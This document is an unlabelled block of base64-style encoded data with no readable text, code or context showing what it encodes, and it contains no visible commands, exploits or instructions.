NKd3HdxrgcF5ZKJAAcSKMs4/1REhDRI1MYykkkibrwrKGfyyt1R4sHeJYLZ5UP9KozMPHZ2BR90jq7Pa5XBkyU0Y3YOXO6ERjDV76qfGyEI2A5vO3s5CSXTl6eF0Aizq5cAqkUCLguHnaMVaOTr2hZaOGXLN3UAadW/oVwl0AC5DgmdFplvqZe16bdVZFIS/5dTZIwayUqC2hsVwzR/R2niLiifJYYhAJwA/uddoy3cPs/WgYa3j6mWhNi5aHKzR/KvF+eBLoU0ho6iazjsu/AH8O9TU0eYK2vaTvWz3aSBWMMA97p+/O2jx4WwyQIbJcL2+gFIMARVb9kpSS5Ae7ijQCwhSjAFgSdQgK4GewFO9+mcugTKmA4QTKlXNDcizY6faaLTj2YAHyBMzrPVZvArxqeE9Z4UnoG8ZhkjpYVsrRTw3UgBy6809TKUIKtLNW/grr3JANi4kyyIOjOA4k1zPTkBibx9uD7+VH37cZ/ulYVi4pLfL+IFugSw6d9iwYO5MkdPhjIyA2VYJyCbxci7nXaLCg8sKHUzrvdOLUEtl+mKIXdTDBkBuWeYGmjk28QUOn1dYniU4W7FbTb1aSRcFdZrpDIOhXpxgsjBlq2i/ZscbFgbo19JD5W4QiVQ2/kPY+KggvvsRipw49j5vaxAdFIUrHVJaouC2I9GrrMqVMmyCE9fx1uh9b/sRMF6Hfvu09v3HKpSz15uXrhA/xKXtA+t0LcKv0sjX7nqZnG+PGmfW06KuW+zV9+mofT5RZwgHSAC8CqdZzPTA/6hSumUyt8sAo5r5qNGOAoSA7XDmb2ejlC0U9PbmaASzDprt7BS2kLGJZqKpLXL2/lDjmHL0tA1Xm8j60D1LX5cuq9oFgeVKlbb8ur5j6uKIfm+2luLmOFajVbN+0qp3YcsgS/79Mfq9N2q/qsq+FN+dCJdwrz7Bux5ht8VfgQ63k8X+0m4n+o92MGHuMWcbh4Je1UyBXC3ABm50MceCLBPWABbFgdDb4VLx3AekHapam5BuHN8BrB8fgo1Xs6bvCCY2PSPmdocI9vTJ4GYJvo/cdO47NhlTGxFHQCEBiBle4b7yHsjsnzwf//[base64]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[base64]/snzvXbY3g4+Pm8uyF4NtMJSbthKHKWulmB+RrGTRcCz/Jtd+CdP4i3bETTCVFE18DUVW68q61rESP3fqtVUng5YkYAx2/H2SgVbOs+SxtyAdc3ESJDlJQXzWO3YBWozZmdZhM6aCAoRGgn5pCWih9BZYU7FLAKLDiWTJLhf6xH9PRvZRGi37pnxL9HeMjiNrQ/xNjCkKJa0E26ygYJ1kri9XxT2x4p9eHxYmzZcRXnL3mbq5fG/tiep1CASQbENgZuJ+IQefxptje/MRTVHOQOc/of32K/N0aLdipFZ7qBMz/n5pp+EvNY9Dh71leXNX//1mwVxi6lzKWCiB61/s65nb7+fyusaSgn3YFHi1GJ9OoIDBRLup3RlKhsJKXHVjCiHAlsl8UlOn1IJgZdjC6f3J/Za5C00lN9foQ+Uk83XOBFmNfyGa+tw79/e1SRpZESTZ/teroQwQG9yEYu3nKB+K/CingX3YZLkHyDCnLBA9Avc9BAUYkPOivDO7TGNOEgGcj6JINV9w6ktrL1bS6k8INLVo/WX3bRxSN9LGtCi+9hO9HbaHPyrpcJUmsdilJJapCy1HaUBrl5R/oFFxzngpcRsJZ/32NXUg+yrRRQAiymgTz5pANWtZEHUv+MwAz6eDxvzVQnTLZW2E8DucmeU/K2IKVIIEnCOzYJpL8jtPTvzfGWqute0TCotY/PZxvmwAl7BWiOUXDb81awDb4Z0AqwC/SKQSqJeeMVDP5b3AxmBzgiYCnIhYaoygkWDB9fzKOwZUicVkavX79JOW3yRSAgegGwEFA/7lG7ypUadPL6goSobh8DJpFJL3gNuZUNBCV83irYizIvdO0KzKvUpyGQWU0VCXl+8Ur8zoYA/6+ZegOgKUouYS6k1DmL9qZGxr37PGQACJhvtvqJ6E4dXr/E6tsSPQ7hn0rvI+rj2SIvDkoof/NvN3zydKDqeSqSr1zcS+Mu5wSq1NSeUe3ZyFpngCSDwL3/4gjEYZpU2/um8NP159uxjqpu5kM/6eVmuJj5cCaJa8TLCRZuVLWUpaPEV8CZVA8zSkHSyjM3bs3AitPFjPI9NNTH0D1IMiMzWV1p9BnZ7bg0VxkwZBOSWWH/tgnfYlBp6ZoPkFXq6i30aZ8OVR+ta34xLd0hcm7fe0/7aoP1gb9Dww2jNOUzsBpZNCg0Yk8lj/kmxaTMb6yYKbg+IMAEa5e/frDa7JMR3JLoN4b63XKa8otCG9NSoNesCmoXreRrcj3LShzLzKIGR6TNYyF+h9a/stpM8ZPqsoiDr9s9VUPYj6gaOkCNLjmvCpshC//yokUufobtzcpF69sW8jKT4eQ5+326Ur4ePrQk7/y/36+3A0dodG3qqHAN+1kHHTsW5i3ph2lwsaDeQv0D+WPz17PLuB3iZAHA57CRZBXMTWRU4W3S/sProWz/[base64]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[base64]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[base64]/T55s+Vd4Md1GMK5Gz/2BJf27MO4jYXuTOAJeLcBXAKm27ppizyZzlW6JW1/zxM9Li43KAqDyzPgc4oYw87JszoklIqLmOh5B6abhENOE/TNNkGKeezEviBmX2ZpZiAt2amj9l7UCfkC42XFNIEkW/wfxV6dA73SNcckswxSELXZ2PPkjXbWf5GQUEwmI6A3lzoujq9cFFRr8TdNsMo58vTThlf5QzwCvH/X/fYywOkXa1WSbLZCh/lISIjjUgHOk3hqCZMNU1RwhQV8npCmhnQA3YlI4HJifb/[base64]/QL569FRhFFOutpL6GUyU/wO8WMilTJnKlBuv+7B1ku745QX79KZE/u5m7Hj0L438gC8/p7dCVu2O2g3NMy6sl0uXXjgaoWDplb7HxkrKcvm08KVoxNMscNYdluwcvV7WOw9b10cwqk8V8CVDfS0LT0OKirfwTNj4AR96AOMyFIjRQnp8/sp4Fyz+KAglSJorCRmmjzbGcJn0ip5b6Qs1JBCVChX1YJ4blwTzQytw4cV2QKvq2aVXEeDG87XXqbTjHjxhkCZhdukRSGtyPdwuIlw/ZdtdQsmGcm+2pHEZL3Ba2OhX+iXRH6LJr5y1/[base64]/xM6L6PlY5L8X6lPm3F+HAg0d9XPTXVcn5gtNvrLa2gbmKYHHJ4IKwNVzYJ2NF5kILy85R6zDGFuBESoCnXVWYYhoXR2hQINYH9Vn8LGlJLAIEZOlCQPAeQulvcV7gnOG1/VM6e7Eg5OSktqG4Vrv7fNaKTr6PraBBg7pnplibD3aQJvFtrLZ1HWA/w2A4SKscZgHAGde/5dKWJD0scmEWHaxjz4Fgbz/u5aAel95cOKVlckoJkEfqW/6Z6nwfciVVvUa+LdRlgfvOK4RdDRcO6s5WOGAqj6tpUjVm1984weVneIeIvkzfBNXyPLHFq9X1aVj8gKR5ZRGyl3StcOf49rd8TqtX/b8lMF/B2TMQFkRZLyAiRd2dqsc+j79RgmSQGWdqB6O4zA90Uzx54/4iI4R4Ucj6Nv5E3FTg7/3CEqrWiz8jaQyqwdhu0qdnUXS7EvoMdayODevXUu3seHem9QZxFURtjGv5010GPl8Ywm44zBb5FTsb/x92yl2eV7eKbEY8rlhCawXJXGdueG89+EG/Xvm+DIMMCDtk1sEV4khF17EPIC7pcZbKfNSFa230WHTEIwk0+ynNWiOUJ8BKpWNcQqsBk4haFoOPO1kI9IJBta27446dSSIvoCIIS2147tdRjsSxWpOgQYk0w5z4WlnieH1c9COx6aHL+7MD7pPL7kvWEcimBaIefTkmX/Wq7mH07RP3Y/HxVZwIyFjXiF1U/Qg1JB2ewJ4/vH05+UxfRYscL7a1RktIHN0raXzpu1e3dioJTZiMaX0AtmQamURKk5E02CRE0dEDTvL2SSm/g+X/L0AKvWcPjSinZYPDTiymx/t0m2RkRg1dIRiCe5yQYB5WC+S+G+GQIVfj6Z/kG9LulI7VhoPSj68s2JwbbSbPVA2qkn3IxAMfsTBF+Pwly/XbQA5Q9rF7SoJCZxhR5j8dYFy7Rc91S06zti1K12qoqP9W1PLUCxIvT/[base64]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[base64]/MsmDpn+rpwf1sDP+NWav9ctvKmT/SDIah0DOPBFiUDkMLHStyphm7KQO6b38OAeo43Y1D/Jaqi5wSg5pVhHT4+rPGNLEf6MIJHd+6NozzN+/QXSFVrssS5m2Vjjvtu6ICLW8amnYn9UtISYa+MxB1cVscIfPLSHq9aS1+7ekE8s5l4ig8hWEJ64ELdef5ZsFkoqjbFgUGYJBFwa+Emet/Tl7BenMQ0edh6upEOKVp0LTDsLJMsq6TufifRYNIOqtXsNfZ7CXT7krLdTIJQumi7VmppKu4y5Gf3fhEHPj32HxDxvj7YlClQVu8gClEKn8cE3A3AxAvRifwHqTS4h9yc/4mJWBdKzYkP6+XnzPccYHrlMVadYJpSYQ1ihclVs1CLMh5o5wuylW0eflDW0SbQiSRyeASbOiYnWw2yeb0zTqBywfyn6UkYH6ff59VNYhNorCKXqJ25TCJ1dSnNeHe6OfhMXToP2/G+u7tSuOzjttVGYjvQTopwSb75MZqiYPx7rRfZDcCVYIIyXJbbP9D6CXkA5nyDQUWoaBJWM8n1bAqhSKaDT83mEPATTAy9caAPO1MouAP9pkn46tJ1EX97nlC1bRZCCU8Z433KHalUfW/vaZDtOJ6tqNVLaP7xwiWRwC/[base64]/sfRX6wwoUkBSVkKj6SXSgbBKUAbS12b3JXd5SBpqrTH2/0pQ4mnzO+PSCJ7zr2V8lkuU6ptsode/Is3RJQqQ0NROcpPTmJuILEei5nu5MMlDhBYnbore9cG1WMA+Jqm9XynwqavYyArluFt73GghAAp3euCMKk2oHjzRY9eYaCOF/AH8M7QWnCe0bWBjc5fJCpyTakVyd97F+qavJnWLQkMfLxo2X7/pgmVw1YoSkebYWAUyqkTRpr6t22w6se87UecBvBeCXne2lEwNKz2enM3mI1qAzUwPNXkYqU9gIin4yARsvR+lBDgKccxv1tIoB8xc+/[base64]/[base64]/5H6oE9yfO3+3VV1Taonm2ykfxS02EcqV8GPnSaKWmFMWQiSlxQ